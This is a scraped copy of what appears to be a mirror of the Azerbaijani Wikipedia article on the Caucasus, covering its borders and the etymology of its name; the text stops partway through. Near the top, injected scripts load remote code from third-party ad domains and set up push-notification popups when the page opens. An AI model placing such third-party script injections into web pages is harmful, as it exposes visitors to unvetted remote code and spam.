

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Qafqaz
body_size: 21532
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Qafqaz Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Qafqaz rootpage-Qafqaz issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf mf-collapsible-sections"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/wiki/Ana_s%C9%99hif%C9%99" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/wiki/X%C3%BCsusi:T%C9%99sad%C3%BCfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/wiki/X%C3%BCsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Qafqaz" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/w/index.php?title=X%C3%BCsusi:MobilSe%C3%A7iml%C9%99r&amp;returnto=Qafqaz" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/wiki/Vikipediya:Haqq%C4%B1nda" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/wiki/Vikipediya:M%C9%99suliyy%C9%99td%C9%99n_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/wiki/Ana_s%C9%99hif%C9%99">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Qafqaz</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/wiki/Qafqaz" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab mw-list-item">
								<a class="minerva__tab-text" href="/wiki/M%C3%BCzakir%C9%99:Qafqaz" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/w/index.php?title=X%C3%BCsusi:DaxilOl&amp;returnto=Qafqaz" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/w/index.php?title=Qafqaz&amp;action=edit" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha12" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><style data-mw-deduplicate="TemplateStyles:r7809508" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt1" id="mwAg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Modul:Message box/ambox.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;mənbə azlığı&quot;,&quot;href&quot;:&quot;./Şablon:Mənbə_azlığı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .ambox{border:1px solid var(--border-color-base,#a2a9b1);border-left:10px solid #36c;background:var(--background-color-neutral-subtle,#f8f9fa);box-sizing:border-box;margin:0 10%}html body.mediawiki.skin-minerva .mw-parser-output .ambox{border-width:0 0 0 4px}.mw-parser-output .ambox+link+.ambox,.mw-parser-output .ambox+link+style+.ambox,.mw-parser-output .ambox+link+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+style+.ambox,.mw-parser-output .ambox+.mw-empty-elt+link+link+.ambox{margin-top:-1px}html body.mediawiki .mw-parser-output .ambox.mbox-small-left{margin:4px 1em 4px 0;overflow:hidden;width:238px;border-collapse:collapse;font-size:88%;line-height:1.25em}.mw-parser-output .ambox-speedy{border-left:10px solid var(--border-color-error,#b32424);background-color:var(--background-color-error-subtle,#fee7e6)}.mw-parser-output .ambox-delete{border-left:10px solid var(--border-color-error,#b32424)}.mw-parser-output .ambox-content{border-left:10px solid #f28500}.mw-parser-output .ambox-style{border-left:10px solid var(--color-warning,#edab00)}.mw-parser-output .ambox-good{border-left:10px solid #6c4}.mw-parser-output .ambox-discussion{border-left:10px solid #396}.mw-parser-output .ambox-merge{border-left:10px solid #9932cc}.mw-parser-output .ambox-move{border-left:10px solid #9932cc}.mw-parser-output .ambox-protection{border-left:10px solid #a2a9b1}.mw-parser-output .ambox .mbox-text{border:none;padding:.25em .5em;width:100%}.mw-parser-output .ambox .mbox-image{border:none;padding:2px 0 2px .5em;text-align:center}.mw-parser-output .ambox .mbox-imageright{border:none;padding:2px .5em 2px 0;text-align:center}.mw-parser-output .ambox .mbox-empty-cell{border:none;padding:0;width:1px}.mw-parser-output .ambox .mbox-image-div{width:52px}.mw-parser-output .ambox .mbox-textsmall-div{font-size:90%}html.client-js body.skin-minerva .mw-parser-output .mbox-text-span{margin-left:23px!important}@media (max-width:1366px){.mw-parser-output .ambox{margin-left:6%;margin-right:6%}}@media (max-width:719px){.mw-parser-output .ambox{margin-left:0;margin-right:0}}</style><table class="mbox-Mənbə_azlığı plainlinks metadata ambox ambox-content ambox-Unreferenced" role="presentation" about="#mwt1"><tbody><tr><td class="mbox-text"><div class="mbox-text-div">Bu məqalədəki məlumatların <b><a rel="mw:WikiLink" href="/?q=Vikipediya:Yoxlanıla_bilmə" title="Vikipediya:Yoxlanıla bilmə">yoxlanıla bilməsi</a> üçün əlavə mənbələrə ehtiyac var</b>.</div><div class="mbox-textsmall-div hide-when-compact"><span class="hide-when-compact"> Lütfən, məqaləyə <a rel="mw:WikiLink" href="/?q=Vikipediya:Etibarlı_mənbələr" title="Vikipediya:Etibarlı mənbələr">etibarlı mənbələr</a> <a rel="mw:WikiLink" href="/?q=Xüsusi:EditPage/Qafqaz" title="Xüsusi:EditPage/Qafqaz">əlavə edərək</a> onu təkmilləşdirməyə kömək edin. Mənbəsiz məzmun problemlər yarada və silinə bilər. Problemlər həll edilməmiş şablonu məqalədən çıxarmayın. Daha ətraflı məlumat və ya məqalədəki problemlərlə bağlı müzakirə aparmaq üçün <a rel="mw:WikiLink" href="/?q=Müzakirə:Qafqaz" title="Müzakirə:Qafqaz">məqalənin müzakirə səhifəsinə</a> diqqət yetirə bilərsiniz.</span></div></td></tr></tbody></table><link rel="mw:PageProp/Category" href="./Kateqoriya:Vikipediya:Mənbə_azlığı_olan_məqalələr" about="#mwt1" id="mwAw"/>
<p id="mwCA"><b id="mwCQ">Qafqaz</b> — <a rel="mw:WikiLink" href="/?q=Asiya" title="Asiya" id="mwCg">Asiya</a> və <a rel="mw:WikiLink" href="/?q=Avropa" title="Avropa" id="mwCw">Avropada</a> coğrafi region.</p><figure typeof="mw:File/Thumb" id="mwBA"><a href="/?q=Fayl:Caucasiamapussr.gif" class="mw-file-description" id="mwBQ"><img resource="//az.wikipedia.org/wiki/Fayl:Caucasiamapussr.gif" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Caucasiamapussr.gif/330px-Caucasiamapussr.gif" decoding="async" data-file-width="700" data-file-height="590" data-file-type="bitmap" height="223" width="265" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/79/Caucasiamapussr.gif/500px-Caucasiamapussr.gif 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/7/79/Caucasiamapussr.gif/700px-Caucasiamapussr.gif 2x" class="mw-file-element" id="mwBg"/></a><figcaption id="mwBw"></figcaption></figure>


<p id="mwDA">Qafqazın şərq sərhəddinin <a rel="mw:WikiLink" href="/?q=Xəzər_dənizi" title="Xəzər dənizi" id="mwDQ">Xəzər dənizi</a>, qərbinin isə <a rel="mw:WikiLink" href="/?q=Qara_dəniz" title="Qara dəniz" id="mwDg">Qara dəniz</a> olduğu qəbul edilir ancaq şimali və cənubi sərhədləri haqqında <a rel="mw:WikiLink" href="/?q=Konsensus" title="Konsensus" id="mwDw">konsensus</a> yoxdur. Şimalda fiziki-coğrafi sərhəd <a rel="mw:WikiLink" href="/?q=Kuma-Manıç?action=edit&amp;redlink=1" title="Kuma-Manıç (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwEA" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Kuma-Manıç&quot;]}}">Kuma-Manıç</a> çökəkliyi, hazırkı inzibati bölgüyə görə isə <a rel="mw:WikiLink" href="/?q=Krasnodar" title="Krasnodar" id="mwEQ">Krasnodar</a> və <a rel="mw:WikiLink" href="/?q=Stavropol" title="Stavropol" id="mwEg">Stavropol</a> vilayətlərinin və <a rel="mw:WikiLink" href="/?q=Dağıstan" title="Dağıstan" id="mwEw">Dağıstanın</a> şimal sərhədləri hesab edilir. Bəzən Qafqaza şərti olaraq <a rel="mw:WikiLink" href="/?q=Kalmıkiya" title="Kalmıkiya" id="mwFA">Kalmıkiya</a> da deyilir</p>

<p id="mwFQ">Şimali Qafqazın böyük hissəsinin tarixi-etnoqrafik olaraq rus çöllərinə və <a rel="mw:WikiLink" href="/?q=Aşağı_Volqaboyu?action=edit&amp;redlink=1" title="Aşağı Volqaboyu (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwFg" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Aşağı Volqaboyu&quot;]}}">Aşağı Volqaboyuna</a> daha yaxın olduğu nəzərə alındıqda isə Qafqazın şimal sərhəddini <a rel="mw:WikiLink" href="/?q=Kuban" title="Kuban" class="mw-redirect" id="mwFw">Kuban</a> çayı boyunca, Kuma, Malke və Tereka təpərindən keçirmək olar. Beləliklə <a rel="mw:WikiLink" href="/?q=Krasnodar" title="Krasnodar" id="mwGA">Krasnodar</a> vilayətinin cənubu, <a rel="mw:WikiLink" href="/?q=Adıgey" title="Adıgey" class="mw-redirect" id="mwGQ">Adıgey</a>, <a rel="mw:WikiLink" href="/?q=Qaraçay-Çərkəz" title="Qaraçay-Çərkəz" class="mw-redirect" id="mwGg">Qaraçay-Çərkəz</a>, <a rel="mw:WikiLink" href="/?q=Kabardin-Balkar" title="Kabardin-Balkar" class="mw-redirect" id="mwGw">Kabardin-Balkar</a>, <a rel="mw:WikiLink" href="/?q=Şimali_Osetiya" title="Şimali Osetiya" id="mwHA">Şimali Osetiya</a>, <a rel="mw:WikiLink" href="/?q=İnquşetiya" title="İnquşetiya" id="mwHQ">İnquşetiya</a>, <a rel="mw:WikiLink" href="/?q=Çeçenistan" title="Çeçenistan" id="mwHg">Çeçenistan</a> və <a rel="mw:WikiLink" href="/?q=Dağıstan" title="Dağıstan" id="mwHw">Dağıstanın</a> böyük bir bölümü bu bölgəyə daxil olur.</p>

<p id="mwIA">Cənub sərhədlərini siyasi olaraq <a rel="mw:WikiLink" href="/?q=Azərbaycan" title="Azərbaycan" id="mwIQ">Azərbaycan</a>, <a rel="mw:WikiLink" href="/?q=Ermənistan" title="Ermənistan" id="mwIg">Ermənistan</a> və <a rel="mw:WikiLink" href="/?q=Gürcüstan" title="Gürcüstan" id="mwIw">Gürcüstan</a> ilə <a rel="mw:WikiLink" href="/?q=İran" title="İran" id="mwJA">İran</a> və <a rel="mw:WikiLink" href="/?q=Türkiyə" title="Türkiyə" id="mwJQ">Türkiyənin</a> <a rel="mw:WikiLink" href="/?q=Sərhəd" title="Sərhəd" id="mwJg">sərhədləri</a> təşkil edir.</p>

<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none"/><div class="toctitle" lang="az" dir="ltr"><h2 id="mw-toc-heading">Mündəricat</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div><ul><li class="toclevel-1 tocsection-1"><a href="#Etimologiya"><span class="tocnumber">1</span> <span class="toctext">Etimologiya</span></a></li><li class="toclevel-1 tocsection-2"><a href="#Coğrafiyası"><span class="tocnumber">2</span> <span class="toctext">Coğrafiyası</span></a><ul><li class="toclevel-2 tocsection-3"><a href="#Qafqazın_fiziki-coğrafi_mövqeyi"><span class="tocnumber">2.1</span> <span class="toctext">Qafqazın fiziki-coğrafi mövqeyi</span></a></li><li class="toclevel-2 tocsection-4"><a href="#İqtisadi-coğrafi_mövqeyi"><span class="tocnumber">2.2</span> <span class="toctext">İqtisadi-coğrafi mövqeyi</span></a></li><li class="toclevel-2 tocsection-5"><a href="#İqlimi"><span class="tocnumber">2.3</span> <span class="toctext">İqlimi</span></a><ul><li class="toclevel-3 tocsection-6"><a href="#Torpaq_örtüyü"><span class="tocnumber">2.3.1</span> <span class="toctext">Torpaq örtüyü</span></a></li></ul></li><li class="toclevel-2 tocsection-7"><a href="#Bitki_örtüyü"><span class="tocnumber">2.4</span> <span class="toctext">Bitki örtüyü</span></a></li></ul></li><li class="toclevel-1 tocsection-8"><a href="#Əhalisi"><span class="tocnumber">3</span> <span class="toctext">Əhalisi</span></a></li><li class="toclevel-1 tocsection-9"><a href="#Geosiyasi_əhəmiyyəti"><span class="tocnumber">4</span> <span class="toctext">Geosiyasi əhəmiyyəti</span></a><ul><li class="toclevel-2 tocsection-10"><a href="#Daryal_keçidi"><span class="tocnumber">4.1</span> <span class="toctext">Daryal keçidi</span></a></li><li class="toclevel-2 tocsection-11"><a href="#Dəmirqapı_keçidi"><span class="tocnumber">4.2</span> <span class="toctext">Dəmirqapı keçidi</span></a></li></ul></li><li class="toclevel-1 tocsection-12"><a href="#Etnik_və_dini_quruluş"><span class="tocnumber">5</span> <span class="toctext">Etnik və dini quruluş</span></a></li><li class="toclevel-1 tocsection-13"><a href="#İqtisadiyyatı"><span class="tocnumber">6</span> <span class="toctext">İqtisadiyyatı</span></a></li><li class="toclevel-1 tocsection-14"><a href="#Bölgədə_yerləşən_ölkələr"><span class="tocnumber">7</span> <span class="toctext">Bölgədə yerləşən ölkələr</span></a><ul><li class="toclevel-2 tocsection-15"><a href="#BMT_üzvü"><span class="tocnumber">7.1</span> <span class="toctext">BMT üzvü</span></a></li><li class="toclevel-2 tocsection-16"><a href="#Tanınmayan"><span class="tocnumber">7.2</span> <span class="toctext">Tanınmayan</span></a></li></ul></li><li class="toclevel-1 tocsection-17"><a href="#Həmçinin_bax"><span class="tocnumber">8</span> <span class="toctext">Həmçinin bax</span></a></li><li class="toclevel-1 tocsection-18"><a href="#İstinadlar"><span class="tocnumber">9</span> <span class="toctext">İstinadlar</span></a></li><li class="toclevel-1 tocsection-19"><a href="#Xarici_keçidlər"><span class="tocnumber">10</span> <span class="toctext"></span></a></li></ul></div></section><section data-mw-section-id="1" id="mwKA" aria-labelledby="Etimologiya"><div class="mw-heading mw-heading2"><h2 id="Etimologiya">Etimologiya</h2><span class="mw-editsection">
<a role="button" href="/?q=Qafqaz" title="Etimologiya bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwKQ">Roma tarixçisi <a rel="mw:WikiLink" href="/?q=Qay_Yuli_Solin" title="Qay Yuli Solin" id="mwKg">Qay Yuli Solin</a> özünün "<a rel="mw:WikiLink" href="/?q=Dünya_möcüzələri_haqqında?action=edit&amp;redlink=1" title="Dünya möcüzələri haqqında (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwKw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Dünya möcüzələri haqqında&quot;]}}">Dünya möcüzələri haqqında</a>" əsərində yazır ki, <a rel="mw:WikiLink" href="/?q=Skiflər" title="Skiflər" id="mwLA">skiflər</a> Qafqaz dağlarını "Kroukas" adlandırır və bu, skifcə "qardan ağaran" deməkdir.<sup about="#mwt5" class="mw-ref reference" id="cite_ref-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-1&quot;}}"><a href="#cite_note-1" id="mwLQ"><span class="mw-reflink-text" id="mwLg"><span class="cite-bracket" id="mwLw">[</span>1<span class="cite-bracket" id="mwMA">]</span></span></a></sup> <i id="mwMQ">"Kroukas"</i> sözü türk dillərində belə açıqlana bilər: "kar" (qar)<sup about="#mwt8" class="mw-ref reference" id="cite_ref-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-2&quot;}}"><a href="#cite_note-2" id="mwMg"><span class="mw-reflink-text" id="mwMw"><span class="cite-bracket" id="mwNA">[</span>2<span class="cite-bracket" id="mwNQ">]</span></span></a></sup>+ "kaS / kaD" (qaya, dağ)<sup about="#mwt11" class="mw-ref reference" id="cite_ref-3" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-3&quot;}}"><a href="#cite_note-3" id="mwNg"><span class="mw-reflink-text" id="mwNw"><span class="cite-bracket" id="mwOA">[</span>3<span class="cite-bracket" id="mwOQ">]</span></span></a></sup>.</p>

<p id="mwOg">Asiya ilə Avropanın birləşdirən Qafqaz rus yazıçılarının Tolstoy, Puşkin və Dostoyevskinin əsərlərində heyranlıqla qeyd etdikləri, ərəb coğrafiyaşünaslarının isə dillər dağı mənasını verən Cebel-Ül Elsan adlandırdıqları coğrafi bölgənin adıdır. Qafqazın strateji əhəmiyyəti və geosiyasi mövqeyi onu dünyanın ən çox diqqət çəkən regionlarından birinə çevirmişdir.
Qafqaz sözü antik yunan mütəfəkkiri Esxilin e.ə. 472–458-ci illər arasında yazıldığı güman edilən "Zəncirlənmiş Prometey" əsərində çəkilmişdir. Əsərin iki fərqli hissəsində Qafqaz adı qeyd olunmuşdur. Bu adın mənasını isə müəllif Qara dənizin cənubunda yerləşən "ən yüksək dağlar" şəklində izah etmişdir.<sup about="#mwt12" class="mw-ref reference" id="cite_ref-4" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-4&quot;}}"><a href="#cite_note-4" id="mwOw"><span class="mw-reflink-text" id="mwPA"><span class="cite-bracket" id="mwPQ">[</span>4<span class="cite-bracket" id="mwPg">]</span></span></a></sup> Yunan müəllifi Herodot "Tarix" əsərində "Atlı tayfaların sivilizasiyası"nın mühüm halqasını təşkil edən kimmerlər və skiflər haqqında məlumat verərkən Qafqaz adından dəfələrlə istifadə etmişdir. Əsərdən məlum olur ki, Herodot Qafqaz adını dağ və bölgə adı kimi işlədir, skiflərin Midiyaya basqınlarından bəhs edərkən Kaspi/Xəzər dənizinin qərbindəki dağların ən uzunu və ən hündürünün Qafqaz olmasını, Şimali Qafqazın müxtəlif dillərin və dialektlərin danışıldığı coğrafiya olması səbəbindən "Mədəniyyətlər mozaikası", "Mədəniyyətlər dağı", " dağı" kimi də tanınmasını vurğulayır.<sup about="#mwt13" class="mw-ref reference" id="cite_ref-5" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-5&quot;}}"><a href="#cite_note-5" id="mwPw"><span class="mw-reflink-text" id="mwQA"><span class="cite-bracket" id="mwQQ">[</span>5<span class="cite-bracket" id="mwQg">]</span></span></a></sup>
